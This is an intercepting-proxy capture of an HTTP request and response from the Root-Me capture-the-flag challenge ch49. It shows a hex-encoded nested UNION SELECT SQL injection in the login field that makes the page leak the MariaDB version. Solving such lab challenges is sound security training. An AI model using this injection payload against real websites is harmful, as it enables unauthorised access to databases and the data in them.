 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
12 Upgrade-Insecure-Requests: 1
13
14 login=%27union+select+0x27756e696f6e2073656c656374204e554c4c2c404076657273696f6e2d2d202d --+-
Response
Pretty Raw Hex Render
\n
3 Date: Tue, 31 Jan 2023 08:56:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 953
8
9
10 <html>
11 <head>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <p>
21 <form action="?action=search" method="POST">
22 <h3>
Search member:
</h3>
<br />
23 Login:
24 <input type="text" name="login" value=""/>
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: 'union select 0x27756e696f6e2073656c656374204e554c4c2c404076657273696f6e2d2d202d --
-<br>
32 [+] Found ID: <br>
33 [+] Email: 10.3.37-MariaDB-0ubuntu0.20.04.1<br>
34 </fieldset>
35 </p>
36 </span>
37 </body>
38 </html>
39